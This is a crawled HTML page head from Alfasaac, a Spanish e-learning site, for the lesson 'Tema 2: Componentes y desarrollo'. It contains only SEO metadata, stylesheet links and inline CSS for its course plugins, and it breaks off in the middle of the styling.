

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/temas/tema-2-componentes-y-desarrollo/
body_size: 41499
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tema 2: Componentes y desarrollo &#8211; Alfasaac</title>
	<meta name="description" content="Tema 2: Componentes y desarrollo - Alfasaac" />
	<link rel="canonical" href="https://alfasaac.com/temas/tema-2-componentes-y-desarrollo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tema 2: Componentes y desarrollo - Alfasaac" />
	<meta property="og:description" content="Tema 2: Componentes y desarrollo - Alfasaac" />
	<meta property="og:url" content="https://alfasaac.com/temas/tema-2-componentes-y-desarrollo/" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta property="article:modified_time" content="2021-11-05T03:33:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
								
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Tema 2: Componentes y desarrollo &#8211; Alfasaac"/>
				<meta property="og:url" content="https://alfasaac.com/temas/tema-2-componentes-y-desarrollo/"/>
													<meta property="article:modified_time" content="2021-11-05T03:33:18+01:00"/>
											<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal .mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal .mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px 